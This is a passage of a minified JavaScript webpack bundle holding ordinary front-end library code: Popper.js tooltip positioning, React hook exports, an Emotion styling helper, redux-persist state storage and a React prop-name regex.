0!==arguments[4]&&arguments[4],i={top:0,left:0},a=o?T(e):v(e,c(t));if("viewport"===r)i=j(a,o);else{var l=void 0;"scrollParent"===r?"BODY"===(l=s(u(t))).nodeName&&(l=e.ownerDocument.documentElement):l="window"===r?e.ownerDocument.documentElement:r;var f=S(l,a,o);if("HTML"!==l.nodeName||A(a))i=f;else{var d=b(e.ownerDocument),p=d.height,h=d.width;i.top+=f.top-f.marginTop,i.bottom=p+f.top,i.left+=f.left-f.marginLeft,i.right=h+f.left}}var m="number"===typeof(n=n||0);return i.left+=m?n:n.left||0,i.top+=m?n:n.top||0,i.right-=m?n:n.right||0,i.bottom-=m?n:n.bottom||0,i}function P(e){return e.width*e.height}function R(e,t,n,r,o){var i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=C(n,r,i,o),u={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},s=Object.keys(u).map((function(e){return _({key:e},u[e],{area:P(u[e])})})).sort((function(e,t){return t.area-e.area})),c=s.filter((function(e){var t=e.width,r=e.height;return t>=n.clientWidth&&r>=n.clientHeight})),l=c.length>0?c[0].key:s[0].key,f=e.split("-")[1];return l+(f?"-"+f:"")}function M(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r?T(t):v(t,c(n));return S(n,o,r)}function I(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),r=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+r,height:e.offsetHeight+n}}function D(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,(function(e){return t[e]}))}function N(e,t,n){n=n.split("-")[0];var r=I(e),o={width:r.width,height:r.height},i=-1!==["right","left"].indexOf(n),a=i?"top":"left",u=i?"left":"top",s=i?"height":"width",c=i?"width":"height";return o[a]=t[a]+t[s]/2-r[s]/2,o[u]=n===u?t[u]-r[c]:t[D(u)],o}function F(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function L(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex((function(e){return e[t]===n}));var r=F(e,(function(e){return e[t]===n}));return e.indexOf(r)}(e,"name",n))).forEach((function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var n=e.function||e.fn;e.enabled&&i(n)&&(t.offsets.popper=E(t.offsets.popper),t.offsets.reference=E(t.offsets.reference),t=n(t,e))})),t}function z(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=M(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=R(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=N(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=L(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function U(e,t){return e.some((function(e){var n=e.name;return e.enabled&&n===t}))}function B(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if("undefined"!==typeof document.body.style[i])return i}return null}function W(){return this.state.isDestroyed=!0,U(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[B("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function $(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,n,r){n.updateBound=r,$(e).addEventListener("resize",n.updateBound,{passive:!0});var o=s(e);return function e(t,n,r,o){var i="BODY"===t.nodeName,a=i?t.ownerDocument.defaultView:t;a.addEventListener(n,r,{passive:!0}),i||e(s(a.parentNode),n,r,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function G(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}function q(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,$(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Y(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function K(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Y(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Q=n&&/Firefox/i.test(navigator.userAgent);function X(e,t,n){var r=F(e,(function(e){return e.name===t})),o=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!o){var i="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")}return o}var J=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Z=J.slice(3);function ee(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Z.indexOf(e),r=Z.slice(n+1).concat(Z.slice(0,n));return t?r.reverse():r}var te="flip",ne="clockwise",re="counterclockwise";function oe(e,t,n,r){var o=[0,0],i=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),u=a.indexOf(F(a,(function(e){return-1!==e.search(/,|\s/)})));a[u]&&-1===a[u].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var s=/\s*,\s*|\s+/,c=-1!==u?[a.slice(0,u).concat([a[u].split(s)[0]]),[a[u].split(s)[1]].concat(a.slice(u+1))]:[a];return(c=c.map((function(e,r){var o=(1===r?!i:i)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),i=+o[1],a=o[2];if(!i)return e;if(0===a.indexOf("%")){var u=void 0;switch(a){case"%p":u=n;break;case"%":case"%r":default:u=r}return E(u)[t]/100*i}if("vh"===a||"vw"===a){return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i}return i}(e,o,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){Y(n)&&(o[t]+=n*("-"===e[r-1]?-1:1))}))})),o}var ie={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var o=e.offsets,i=o.reference,a=o.popper,u=-1!==["bottom","top"].indexOf(n),s=u?"left":"top",c=u?"width":"height",l={start:x({},s,i[s]),end:x({},s,i[s]+i[c]-a[c])};e.offsets.popper=_({},a,l[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,o=e.offsets,i=o.popper,a=o.reference,u=r.split("-")[0],s=void 0;return s=Y(+n)?[+n,0]:oe(n,i,a,u),"left"===u?(i.top+=s[0],i.left-=s[1]):"right"===u?(i.top+=s[0],i.left+=s[1]):"top"===u?(i.left+=s[0],i.top-=s[1]):"bottom"===u&&(i.left+=s[0],i.top+=s[1]),e.popper=i,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||p(e.instance.popper);e.instance.reference===n&&(n=p(n));var r=B("transform"),o=e.instance.popper.style,i=o.top,a=o.left,u=o[r];o.top="",o.left="",o[r]="";var s=C(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=i,o.left=a,o[r]=u,t.boundaries=s;var c=t.priority,l=e.offsets.popper,f={primary:function(e){var n=l[e];return l[e]<s[e]&&!t.escapeWithReference&&(n=Math.max(l[e],s[e])),x({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=l[n];return l[e]>s[e]&&!t.escapeWithReference&&(r=Math.min(l[n],s[e]-("right"===e?l.width:l.height))),x({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";l=_({},l,f[t](e))})),e.offsets.popper=l,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,o=e.placement.split("-")[0],i=Math.floor,a=-1!==["top","bottom"].indexOf(o),u=a?"right":"bottom",s=a?"left":"top",c=a?"width":"height";return n[u]<i(r[s])&&(e.offsets.popper[s]=i(r[s])-n[c]),n[s]>i(r[u])&&(e.offsets.popper[s]=i(r[u])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!X(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"===typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var o=e.placement.split("-")[0],i=e.offsets,u=i.popper,s=i.reference,c=-1!==["left","right"].indexOf(o),l=c?"height":"width",f=c?"Top":"Left",d=f.toLowerCase(),p=c?"left":"top",h=c?"bottom":"right",v=I(r)[l];s[h]-v<u[d]&&(e.offsets.popper[d]-=u[d]-(s[h]-v)),s[d]+v>u[h]&&(e.offsets.popper[d]+=s[d]+v-u[h]),e.offsets.popper=E(e.offsets.popper);var m=s[d]+s[l]/2-v/2,y=a(e.instance.popper),g=parseFloat(y["margin"+f]),V=parseFloat(y["border"+f+"Width"]),b=m-e.offsets.popper[d]-g-V;return b=Math.max(Math.min(u[l]-v,b),0),e.arrowElement=r,e.offsets.arrow=(x(n={},d,Math.round(b)),x(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(U(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=C(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],o=D(r),i=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case te:a=[r,o];break;case ne:a=ee(r);break;case re:a=ee(r,!0);break;default:a=t.behavior}return a.forEach((function(u,s){if(r!==u||a.length===s+1)return e;r=e.placement.split("-")[0],o=D(r);var c=e.offsets.popper,l=e.offsets.reference,f=Math.floor,d="left"===r&&f(c.right)>f(l.left)||"right"===r&&f(c.left)<f(l.right)||"top"===r&&f(c.bottom)>f(l.top)||"bottom"===r&&f(c.top)<f(l.bottom),p=f(c.left)<f(n.left),h=f(c.right)>f(n.right),v=f(c.top)<f(n.top),m=f(c.bottom)>f(n.bottom),y="left"===r&&p||"right"===r&&h||"top"===r&&v||"bottom"===r&&m,g=-1!==["top","bottom"].indexOf(r),V=!!t.flipVariations&&(g&&"start"===i&&p||g&&"end"===i&&h||!g&&"start"===i&&v||!g&&"end"===i&&m),b=!!t.flipVariationsByContent&&(g&&"start"===i&&h||g&&"end"===i&&p||!g&&"start"===i&&m||!g&&"end"===i&&v),w=V||b;(d||y||w)&&(e.flipped=!0,(d||y)&&(r=a[s+1]),w&&(i=function(e){return"end"===e?"start":"start"===e?"end":e}(i)),e.placement=r+(i?"-"+i:""),e.offsets.popper=_({},e.offsets.popper,N(e.instance.popper,e.offsets.reference,e.placement)),e=L(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,o=r.popper,i=r.reference,a=-1!==["left","right"].indexOf(n),u=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=i[n]-(u?o[a?"width":"height"]:0),e.placement=D(t),e.offsets.popper=E(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!X(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=F(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,o=e.offsets.popper,i=F(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==i&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==i?i:t.gpuAcceleration,u=p(e.instance.popper),s=k(u),c={position:o.position},l=function(e,t){var n=e.offsets,r=n.popper,o=n.reference,i=Math.round,a=Math.floor,u=function(e){return e},s=i(o.width),c=i(r.width),l=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?l||f||s%2===c%2?i:a:u,p=t?i:u;return{left:d(s%2===1&&c%2===1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Q),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",h=B("transform"),v=void 0,m=void 0;if(m="bottom"===f?"HTML"===u.nodeName?-u.clientHeight+l.bottom:-s.height+l.bottom:l.top,v="right"===d?"HTML"===u.nodeName?-u.clientWidth+l.right:-s.width+l.right:l.left,a&&h)c[h]="translate3d("+v+"px, "+m+"px, 0)",c[f]=0,c[d]=0,c.willChange="transform";else{var y="bottom"===f?-1:1,g="right"===d?-1:1;c[f]=m*y,c[d]=v*g,c.willChange=f+", "+d}var V={"x-placement":e.placement};return e.attributes=_({},V,e.attributes),e.styles=_({},c,e.styles),e.arrowStyles=_({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=M(o,t,e,n.positionFixed),a=R(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=o(this.update.bind(this)),this.options=_({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(_({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=_({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return _({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&i(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var u=this.options.eventsEnabled;u&&this.enableEventListeners(),this.state.eventsEnabled=u}return O(e,[{key:"update",value:function(){return z.call(this)}},{key:"destroy",value:function(){return W.call(this)}},{key:"enableEventListeners",value:function(){return G.call(this)}},{key:"disableEventListeners",value:function(){return q.call(this)}}]),e}();ae.Utils=("undefined"!==typeof window?window:e).PopperUtils,ae.placements=J,ae.Defaults=ie,t.a=ae}).call(this,n(58))},function(e,t,n){"use strict";t.__esModule=!0;var r=i(n(0)),o=i(n(566));function i(e){return e&&e.__esModule?e:{default:e}}t.default=r.default.createContext||o.default,e.exports=t.default},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(269),o=n(573),i=n(577),a=n(581),u=n(587),s=n(588),c=n(589),l=n(276),f=n(590),d=n(591),p=n(593),h=n(594);t.useAnimationFrame=r.default,t.useBooleanState=o.useBooleanState,t.useFocusabilityState=o.useFocusabilityState,t.useVisibilityState=o.useVisibilityState,t.useBoundingRectObserver=i.default,t.ClickOutside=a.ClickOutside,t.ClickOutsideOverride=a.ClickOutsideOverride,t.useClickOutside=a.useClickOutside,t.useMounted=u.useMounted,t.useUnmounted=u.useUnmounted,t.useDebounce=s.default,t.useDimensions=c.default,t.useEventListener=l.default,t.useThrottle=f.default,t.useObject=d.default,t.usePrevious=p.default,t.useTimeout=h.default},,,function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return a}));var r=n(504),o="undefined"!==typeof e?e:{},i=Object(r.a)(o),a=(i.flush,i.hydrate,i.cx,i.merge,i.getRegisteredStyles,i.injectGlobal,i.keyframes,i.css);i.sheet,i.caches}).call(this,n(58))},,function(e,t){function n(t){return e.exports=n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},,,,function(e,t,n){"use strict";var r="persist/REHYDRATE",o="persist/REGISTER";function i(e){return(i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function s(e,t,n,r){r.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(n,!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},n);return e&&"object"===i(e)&&Object.keys(e).forEach((function(r){"_persist"!==r&&t[r]===n[r]&&(o[r]=e[r])})),o}function c(e){var t,n=e.blacklist||null,r=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:"persist:").concat(e.key),u=e.storage;t=!1===e.serialize?function(e){return e}:"function"===typeof e.serialize?e.serialize:l;var s=e.writeFailHandler||null,c={},f={},d=[],p=null,h=null;function v(){if(0===d.length)return p&&clearInterval(p),void(p=null);var e=d.shift(),n=o.reduce((function(t,n){return n.in(t,e,c)}),c[e]);if(void 0!==n)try{f[e]=t(n)}catch(r){console.error("redux-persist/createPersistoid: error serializing state",r)}else delete f[e];0===d.length&&(Object.keys(f).forEach((function(e){void 0===c[e]&&delete f[e]})),h=u.setItem(a,t(f)).catch(y))}function m(e){return(!r||-1!==r.indexOf(e)||"_persist"===e)&&(!n||-1===n.indexOf(e))}function y(e){s&&s(e)}return{update:function(e){Object.keys(e).forEach((function(t){m(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)})),Object.keys(c).forEach((function(t){void 0===e[t]&&m(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)})),null===p&&(p=setInterval(v,i)),c=e},flush:function(){for(;0!==d.length;)v();return h||Promise.resolve()}}}function l(e){return JSON.stringify(e)}function f(e){var t,n=e.transforms||[],r="".concat(void 0!==e.keyPrefix?e.keyPrefix:"persist:").concat(e.key),o=e.storage;e.debug;return t=!1===e.deserialize?function(e){return e}:"function"===typeof e.deserialize?e.deserialize:d,o.getItem(r).then((function(e){if(e)try{var r={},o=t(e);return Object.keys(o).forEach((function(e){r[e]=n.reduceRight((function(t,n){return n.out(t,e,o)}),t(o[e]))})),r}catch(i){throw i}}))}function d(e){return JSON.parse(e)}function p(e){0}function h(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?h(n,!0).forEach((function(t){m(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):h(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function g(e,t){var n=void 0!==e.version?e.version:-1,o=(e.debug,void 0===e.stateReconciler?s:e.stateReconciler),i=e.getStoredState||f,a=void 0!==e.timeout?e.timeout:5e3,u=null,l=!1,d=!0,h=function(e){return e._persist.rehydrated&&u&&!d&&u.update(e),e};return function(s,f){var m=s||{},g=m._persist,V=y(m,["_persist"]);if("persist/PERSIST"===f.type){var b=!1,w=function(t,n){b||(f.rehydrate(e.key,t,n),b=!0)};if(a&&setTimeout((function(){!b&&w(void 0,new Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))}),a),d=!1,u||(u=c(e)),g)return v({},t(V,f),{_persist:g});if("function"!==typeof f.rehydrate||"function"!==typeof f.register)throw new Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return f.register(e.key),i(e).then((function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,n).then((function(e){w(e)}),(function(e){w(void 0,e)}))}),(function(e){w(void 0,e)})),v({},t(V,f),{_persist:{version:n,rehydrated:!1}})}if("persist/PURGE"===f.type)return l=!0,f.result(function(e){var t=e.storage,n="".concat(void 0!==e.keyPrefix?e.keyPrefix:"persist:").concat(e.key);return t.removeItem(n,p)}(e)),v({},t(V,f),{_persist:g});if("persist/FLUSH"===f.type)return f.result(u&&u.flush()),v({},t(V,f),{_persist:g});if("persist/PAUSE"===f.type)d=!0;else if(f.type===r){if(l)return v({},V,{_persist:v({},g,{rehydrated:!0})});if(f.key===e.key){var O=t(V,f),x=f.payload,_=v({},!1!==o&&void 0!==x?o(x,s,O,e):O,{_persist:v({},g,{rehydrated:!0})});return h(_)}}if(!g)return t(s,f);var E=t(V,f);return E===V?s:h(v({},E,{_persist:g}))}}var V=n(9);function b(e){return(b="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(n,!0).forEach((function(t){x(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(e,t,n,r){r.debug;var o=O({},n);return e&&"object"===b(e)&&Object.keys(e).forEach((function(r){var i;"_persist"!==r&&(t[r]===n[r]&&(null===(i=n[r])||Array.isArray(i)||"object"!==b(i)?o[r]=e[r]:o[r]=O({},o[r],{},e[r])))})),o}function E(e,t){return e.stateReconciler=void 0===e.stateReconciler?_:e.stateReconciler,g(e,Object(V.c)(t))}function k(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function S(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function j(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?S(n,!0).forEach((function(t){A(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):S(n).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function A(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var T={registry:[],bootstrapped:!1},C=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:T,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case o:return j({},e,{registry:[].concat(k(e.registry),[t.key])});case r:var n=e.registry.indexOf(t.key),i=k(e.registry);return i.splice(n,1),j({},e,{registry:i,bootstrapped:0===i.length});default:return e}};function P(e,t,n){var i=n||!1,a=Object(V.e)(C,T,t&&t.enhancer?t.enhancer:void 0),u=function(e){a.dispatch({type:o,key:e})},s=function(t,n,o){var u={type:r,payload:n,err:o,key:t};e.dispatch(u),a.dispatch(u),i&&c.getState().bootstrapped&&(i(),i=!1)},c=j({},a,{purge:function(){var t=[];return e.dispatch({type:"persist/PURGE",result:function(e){t.push(e)}}),Promise.all(t)},flush:function(){var t=[];return e.dispatch({type:"persist/FLUSH",result:function(e){t.push(e)}}),Promise.all(t)},pause:function(){e.dispatch({type:"persist/PAUSE"})},persist:function(){e.dispatch({type:"persist/PERSIST",register:u,rehydrate:s})}});return t&&t.manualPersist||c.persist(),c}n.d(t,"a",(function(){return E})),n.d(t,"b",(function(){return P}))},function(e,t,n){"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,"a",(function(){return i}));var o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|disableRemotePlayback|download|draggable|encType|enterKeyHint|fetchpriority|fetchPriority|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|popover|popoverTarget|popoverTargetAction|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|ker